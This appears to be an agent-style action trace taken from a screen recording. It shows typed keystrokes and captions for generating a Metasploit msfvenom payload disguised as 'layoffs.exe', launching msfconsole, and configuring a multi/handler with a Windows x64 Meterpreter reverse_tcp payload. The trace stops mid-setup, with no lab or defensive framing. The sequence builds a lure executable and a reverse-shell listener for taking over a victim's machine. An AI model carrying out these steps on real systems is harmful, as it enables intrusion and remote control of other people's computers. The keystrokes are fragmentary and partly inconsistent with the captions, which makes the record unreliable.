
type("ifconf")

key("Return")

Run the msfvenom command to generate the 7168-byte layoffs.exe payload
key("Return")

key("Return")

Launch msfconsole and wait for the msf5 prompt
type("msfcon")

type("sole")

key("Return")

key("Return")

Load multi/handler with the windows x64 meterpreter reverse_tcp payload and show its options
type("use mul")

type("ti/handler")
type("set")

type("payload")

type("windows/s/")

type("x64")
